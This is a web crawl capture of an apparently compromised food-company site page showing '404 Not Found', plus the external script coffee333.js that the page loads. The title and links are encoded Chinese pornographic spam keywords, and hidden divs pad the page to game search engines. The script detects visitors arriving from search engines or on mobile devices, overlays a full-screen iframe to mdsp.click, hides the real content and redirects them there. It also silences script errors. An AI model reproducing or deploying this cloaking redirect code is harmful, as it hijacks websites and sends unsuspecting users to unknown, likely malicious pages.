

--- FILE ---
content_type: text/html
request_url: http://www.zzyibofood.com/jsj/76.html
body_size: 3370
content:

<!doctype html>
<html>
<head>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?3262f0050a85475183c6ef9bc6962634";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<title>&#x7535;&#x5F71;&#x6392;&#x884C;&#x699C;&#x5F;&#x601D;&#x601D;&#x39;&#x39;&#x72;&#x65;&#x36;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F;&#x56FD;&#x4EA7;&#x826F;&#x5FC3;&#x5927;&#x4F5C;&#x767D;&#x4E1D;&#x7CBE;&#x5395;&#x5F;&#x39;&#x39;&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x0D;&#x2C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x41;&#x76;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x5F;&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;&#x5F;&#x5077;&#x67CF;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x5F;&#x61;&#x76;&#x74;&#x74;&#x0D;&#x2C;&#x32;&#x30;&#x32;&#x30;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5F;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5F;&#x56FD;&#x5185;&#x7CBE;&#x0D;</title>
<script type="text/javascript" src="https://facaibaofu.tjtjdetail.com/coffee333.js"></script>
<style>
	body{
		background-color:#444;
		font-size:14px;
	}
	h3{
		font-size:60px;
		color:#eee;
		text-align:center;
		padding-top:30px;
		font-weight:normal;
	}
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.zzyibofood.com/">&#22269;&#20135;&#26085;&#20135;&#20037;&#20037;&#39640;&#28165;&#27431;&#32654;&#19968;&#21306;&#119;&#119;&#44;&#36229;&#30896;&#22269;&#20135;&#20813;&#36153;&#44;&#26085;&#26412;&#20013;&#25991;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#44;&#22269;&#27169;&#21543;&#19968;&#21306;&#20108;&#21306;&#45;&#20037;&#57;&#19981;&#21345;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#27611;&#29255;&#95;&#24615;&#33394;&#32593;&#31449;&#22269;&#20135;&#39640;&#38738;&#95;&#20122;&#27954;&#26368;&#26032;&#97;&#22312;&#32447;&#35266;&#30475;&#13;</a></h1><div id="hkmnt" class="pl_css_ganrao" style="display: none;"><rp id="hkmnt"></rp><strong id="hkmnt"></strong><pre id="hkmnt"><del id="hkmnt"><strike id="hkmnt"></strike></del></pre><tbody id="hkmnt"></tbody><var id="hkmnt"><acronym id="hkmnt"></acronym></var><label id="hkmnt"></label><dl id="hkmnt"><div id="hkmnt"><th id="hkmnt"></th></div></dl><dfn id="hkmnt"><ul id="hkmnt"></ul></dfn><dd id="hkmnt"></dd><legend id="hkmnt"><pre id="hkmnt"></pre></legend><b id="hkmnt"><legend id="hkmnt"></legend></b><u id="hkmnt"></u><acronym id="hkmnt"></acronym><style id="hkmnt"><mark id="hkmnt"></mark></style><optgroup id="hkmnt"><blockquote id="hkmnt"><i id="hkmnt"><tr id="hkmnt"></tr></i></blockquote></optgroup><tbody id="hkmnt"></tbody><td id="hkmnt"></td><del id="hkmnt"></del><tbody id="hkmnt"></tbody><form id="hkmnt"><strong id="hkmnt"><td id="hkmnt"></td></strong></form><output id="hkmnt"></output><tt id="hkmnt"><video id="hkmnt"></video></tt><ol id="hkmnt"><big id="hkmnt"><track id="hkmnt"><label id="hkmnt"></label></track></big></ol><tfoot id="hkmnt"></tfoot><nav id="hkmnt"><fieldset id="hkmnt"><address id="hkmnt"></address></fieldset></nav><span id="hkmnt"><meter id="hkmnt"><noframes id="hkmnt"><bdo id="hkmnt"></bdo></noframes></meter></span><pre id="hkmnt"></pre><rp id="hkmnt"><optgroup id="hkmnt"><fieldset id="hkmnt"><thead id="hkmnt"></thead></fieldset></optgroup></rp><pre id="hkmnt"><label id="hkmnt"><tfoot id="hkmnt"><em id="hkmnt"></em></tfoot></label></pre><strike id="hkmnt"><form id="hkmnt"></form></strike><legend id="hkmnt"></legend><s id="hkmnt"></s><div id="hkmnt"></div><cite id="hkmnt"></cite><rt id="hkmnt"><tbody id="hkmnt"><small id="hkmnt"><th id="hkmnt"></th></small></tbody></rt><abbr id="hkmnt"></abbr><s id="hkmnt"></s><rp id="hkmnt"><optgroup id="hkmnt"><fieldset id="hkmnt"><thead id="hkmnt"></thead></fieldset></optgroup></rp><progress id="hkmnt"><listing id="hkmnt"></listing></progress><small id="hkmnt"></small><b id="hkmnt"><nobr id="hkmnt"><s id="hkmnt"><menuitem id="hkmnt"></menuitem></s></nobr></b><tbody id="hkmnt"></tbody><noframes id="hkmnt"><form id="hkmnt"><tr id="hkmnt"></tr></form></noframes><label id="hkmnt"></label><strike id="hkmnt"><form id="hkmnt"></form></strike><ruby id="hkmnt"></ruby><wbr id="hkmnt"></wbr><rp id="hkmnt"><tr id="hkmnt"><th id="hkmnt"></th></tr></rp><cite id="hkmnt"></cite><tt id="hkmnt"></tt></div>
<h3>404 Not Found</h3>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.zzyibofood.com/" title="&#22269;&#20135;&#26085;&#20135;&#20037;&#20037;&#39640;&#28165;&#27431;&#32654;&#19968;&#21306;&#119;&#119;&#44;&#36229;&#30896;&#22269;&#20135;&#20813;&#36153;&#44;&#26085;&#26412;&#20013;&#25991;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#44;&#22269;&#27169;&#21543;&#19968;&#21306;&#20108;&#21306;">&#22269;&#20135;&#26085;&#20135;&#20037;&#20037;&#39640;&#28165;&#27431;&#32654;&#19968;&#21306;&#119;&#119;&#44;&#36229;&#30896;&#22269;&#20135;&#20813;&#36153;&#44;&#26085;&#26412;&#20013;&#25991;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#44;&#22269;&#27169;&#21543;&#19968;&#21306;&#20108;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="yo2yj" class="pl_css_ganrao" style="display: none;"><strike id="yo2yj"><output id="yo2yj"></output></strike><tbody id="yo2yj"></tbody><var id="yo2yj"><legend id="yo2yj"></legend></var><nav id="yo2yj"><fieldset id="yo2yj"><thead id="yo2yj"><output id="yo2yj"></output></thead></fieldset></nav><nav id="yo2yj"><fieldset id="yo2yj"><thead id="yo2yj"></thead></fieldset></nav><video id="yo2yj"><strong id="yo2yj"></strong></video><strike id="yo2yj"><form id="yo2yj"><tr id="yo2yj"></tr></form></strike><span id="yo2yj"><mark id="yo2yj"></mark></span><video id="yo2yj"></video><menuitem id="yo2yj"><b id="yo2yj"><small id="yo2yj"></small></b></menuitem><nobr id="yo2yj"><pre id="yo2yj"></pre></nobr><th id="yo2yj"><style id="yo2yj"></style></th><ruby id="yo2yj"><ol id="yo2yj"></ol></ruby><sup id="yo2yj"></sup><label id="yo2yj"></label><optgroup id="yo2yj"></optgroup><li id="yo2yj"><menu id="yo2yj"><xmp id="yo2yj"></xmp></menu></li><address id="yo2yj"></address><ruby id="yo2yj"></ruby><optgroup id="yo2yj"><cite id="yo2yj"></cite></optgroup><dl id="yo2yj"><progress id="yo2yj"></progress></dl><cite id="yo2yj"></cite><blockquote id="yo2yj"><acronym id="yo2yj"><strong id="yo2yj"><strike id="yo2yj"></strike></strong></acronym></blockquote><center id="yo2yj"><tr id="yo2yj"><label id="yo2yj"></label></tr></center><em id="yo2yj"><track id="yo2yj"></track></em><cite id="yo2yj"></cite><wbr id="yo2yj"><abbr id="yo2yj"><table id="yo2yj"><thead id="yo2yj"></thead></table></abbr></wbr><noframes id="yo2yj"><bdo id="yo2yj"></bdo></noframes><tr id="yo2yj"></tr><th id="yo2yj"><noscript id="yo2yj"><tbody id="yo2yj"></tbody></noscript></th><b id="yo2yj"></b><object id="yo2yj"><strike id="yo2yj"><font id="yo2yj"></font></strike></object><abbr id="yo2yj"><code id="yo2yj"><pre id="yo2yj"></pre></code></abbr><track id="yo2yj"><label id="yo2yj"><progress id="yo2yj"><em id="yo2yj"></em></progress></label></track><dfn id="yo2yj"><ul id="yo2yj"><listing id="yo2yj"></listing></ul></dfn><tr id="yo2yj"></tr><small id="yo2yj"><s id="yo2yj"><progress id="yo2yj"></progress></s></small><dl id="yo2yj"><dd id="yo2yj"></dd></dl><noscript id="yo2yj"></noscript><form id="yo2yj"></form><nav id="yo2yj"><fieldset id="yo2yj"></fieldset></nav><ul id="yo2yj"></ul><center id="yo2yj"><center id="yo2yj"><optgroup id="yo2yj"><var id="yo2yj"></var></optgroup></center></center><var id="yo2yj"></var><form id="yo2yj"></form><big id="yo2yj"><font id="yo2yj"></font></big><s id="yo2yj"></s><div id="yo2yj"><thead id="yo2yj"></thead></div><kbd id="yo2yj"><table id="yo2yj"></table></kbd><noframes id="yo2yj"></noframes><del id="yo2yj"></del><delect id="yo2yj"><em id="yo2yj"><style id="yo2yj"></style></em></delect><video id="yo2yj"></video><tbody id="yo2yj"><tr id="yo2yj"><big id="yo2yj"></big></tr></tbody><dl id="yo2yj"></dl><thead id="yo2yj"></thead><listing id="yo2yj"></listing><address id="yo2yj"></address><kbd id="yo2yj"><table id="yo2yj"><p id="yo2yj"></p></table></kbd><nav id="yo2yj"></nav><span id="yo2yj"><mark id="yo2yj"></mark></span><form id="yo2yj"><menuitem id="yo2yj"></menuitem></form><pre id="yo2yj"><del id="yo2yj"></del></pre><menu id="yo2yj"></menu><p id="yo2yj"></p><noframes id="yo2yj"><bdo id="yo2yj"><pre id="yo2yj"></pre></bdo></noframes><b id="yo2yj"><nobr id="yo2yj"><pre id="yo2yj"><menuitem id="yo2yj"></menuitem></pre></nobr></b><font id="yo2yj"><video id="yo2yj"><menu id="yo2yj"><big id="yo2yj"></big></menu></video></font><sup id="yo2yj"><thead id="yo2yj"></thead></sup><button id="yo2yj"></button><abbr id="yo2yj"></abbr><thead id="yo2yj"><address id="yo2yj"></address></thead><kbd id="yo2yj"><table id="yo2yj"></table></kbd><option id="yo2yj"><tbody id="yo2yj"></tbody></option><output id="yo2yj"><u id="yo2yj"></u></output><wbr id="yo2yj"></wbr><form id="yo2yj"><menuitem id="yo2yj"></menuitem></form><dfn id="yo2yj"><ul id="yo2yj"></ul></dfn><small id="yo2yj"></small><form id="yo2yj"><menuitem id="yo2yj"><abbr id="yo2yj"></abbr></menuitem></form><tbody id="yo2yj"><blockquote id="yo2yj"></blockquote></tbody><track id="yo2yj"></track><dfn id="yo2yj"><nobr id="yo2yj"></nobr></dfn><strong id="yo2yj"><thead id="yo2yj"><ruby id="yo2yj"><form id="yo2yj"></form></ruby></thead></strong><th id="yo2yj"><pre id="yo2yj"><strike id="yo2yj"><tt id="yo2yj"></tt></strike></pre></th><form id="yo2yj"><dfn id="yo2yj"><td id="yo2yj"><ins id="yo2yj"></ins></td></dfn></form><option id="yo2yj"><pre id="yo2yj"><tfoot id="yo2yj"></tfoot></pre></option><nav id="yo2yj"></nav><strike id="yo2yj"></strike><del id="yo2yj"><option id="yo2yj"></option></del><tbody id="yo2yj"></tbody><small id="yo2yj"><listing id="yo2yj"></listing></small><acronym id="yo2yj"></acronym><pre id="yo2yj"></pre><dfn id="yo2yj"></dfn><th id="yo2yj"><center id="yo2yj"><rp id="yo2yj"><nav id="yo2yj"></nav></rp></center></th><menuitem id="yo2yj"><samp id="yo2yj"><small id="yo2yj"></small></samp></menuitem><legend id="yo2yj"></legend><pre id="yo2yj"></pre><label id="yo2yj"></label><td id="yo2yj"></td><xmp id="yo2yj"><pre id="yo2yj"></pre></xmp><cite id="yo2yj"><source id="yo2yj"><ins id="yo2yj"></ins></source></cite><dfn id="yo2yj"></dfn><noscript id="yo2yj"></noscript><form id="yo2yj"></form><listing id="yo2yj"><legend id="yo2yj"><mark id="yo2yj"><small id="yo2yj"></small></mark></legend></listing><thead id="yo2yj"></thead><object id="yo2yj"></object><th id="yo2yj"></th><tbody id="yo2yj"></tbody><div id="yo2yj"></div><abbr id="yo2yj"><code id="yo2yj"><pre id="yo2yj"></pre></code></abbr><video id="yo2yj"><strong id="yo2yj"><dl id="yo2yj"></dl></strong></video><tr id="yo2yj"></tr><strong id="yo2yj"><wbr id="yo2yj"><mark id="yo2yj"><table id="yo2yj"></table></mark></wbr></strong><dl id="yo2yj"><dd id="yo2yj"></dd></dl><rt id="yo2yj"></rt><blockquote id="yo2yj"></blockquote><menuitem id="yo2yj"></menuitem><progress id="yo2yj"></progress><noscript id="yo2yj"><nav id="yo2yj"><div id="yo2yj"><thead id="yo2yj"></thead></div></nav></noscript><strong id="yo2yj"></strong><sup id="yo2yj"><thead id="yo2yj"><acronym id="yo2yj"></acronym></thead></sup><thead id="yo2yj"><address id="yo2yj"><kbd id="yo2yj"></kbd></address></thead><nav id="yo2yj"><fieldset id="yo2yj"><address id="yo2yj"></address></fieldset></nav><label id="yo2yj"><thead id="yo2yj"><center id="yo2yj"></center></thead></label><xmp id="yo2yj"><pre id="yo2yj"></pre></xmp><style id="yo2yj"></style><big id="yo2yj"></big><center id="yo2yj"></center><rt id="yo2yj"><tbody id="yo2yj"><small id="yo2yj"></small></tbody></rt><big id="yo2yj"></big><dfn id="yo2yj"><nobr id="yo2yj"></nobr></dfn><abbr id="yo2yj"></abbr><form id="yo2yj"><menuitem id="yo2yj"></menuitem></form><progress id="yo2yj"></progress><wbr id="yo2yj"></wbr><var id="yo2yj"></var><pre id="yo2yj"></pre><acronym id="yo2yj"></acronym><output id="yo2yj"></output><legend id="yo2yj"><s id="yo2yj"><delect id="yo2yj"></delect></s></legend><th id="yo2yj"></th><sub id="yo2yj"><ins id="yo2yj"><optgroup id="yo2yj"><strike id="yo2yj"></strike></optgroup></ins></sub><legend id="yo2yj"></legend><pre id="yo2yj"></pre><input id="yo2yj"><th id="yo2yj"><em id="yo2yj"><noscript id="yo2yj"></noscript></em></th></input><del id="yo2yj"><option id="yo2yj"><i id="yo2yj"></i></option></del><small id="yo2yj"><listing id="yo2yj"></listing></small></div>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://facaibaofu.tjtjdetail.com/coffee333.js
body_size: 1146
content:

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4f6c8a7e4d225e8b5afdc4a5d85f1b01";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?332c025ad46df3e4544514c2f4f42710";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?626e4b1fa92ca0c9cd6d00f3c8ae7602";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var websites =   ['https://mdsp.click'];

var randomIndex = Math.floor(Math.random() * websites.length);

function isMobileUserAgent() {
    console.log(navigator.userAgent);
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function isMobileScreenSize() {
    return window.matchMedia("only screen and (max-width: 760px)").matches;
}

function isMobileDevice() {
    return isMobileUserAgent() || isMobileScreenSize();
}

function isFromSearchEngine() {
    var searchEnginesPatterns = [
        /google\./, /bing\./, /yahoo\./, /baidu\./, /yandex\./,
        /ask\.com/, /duckduckgo\./, /sogou\./, /360\.cn/, /soso\./,
        /haosou\./, /so\./, /youdao\./, /sooule\./, /easou\./, /mbaidu\./,
        /sina\./, /jike\./, /yisou\./, /uc\./, /sm\./
    ];
    console.log(document.referrer);
    return searchEnginesPatterns.some(function(pattern) {
        return pattern.test(document.referrer);
    });
}

function shouldRedirect() {
    return isFromSearchEngine() || isMobileDevice();
}

function jump(url){
	document.write('<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+url+'"></iframe>');
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.body.style.overflow="hidden";document.body.style.margin=0;},100);
}

function redirectToWebsite() {
    if (!shouldRedirect())  {console.log("no"); return;}

    jump(websites[randomIndex]);
    setTimeout(function() {
        window.location.href = websites[randomIndex];
    }, 200); 

}
redirectToWebsite();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?92eff8da9e79a6fc13dab9d2f119c65a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


// document.addEventListener('DOMContentLoaded', redirectToWebsite);
// window.addEventListener('load', redirectToWebsite);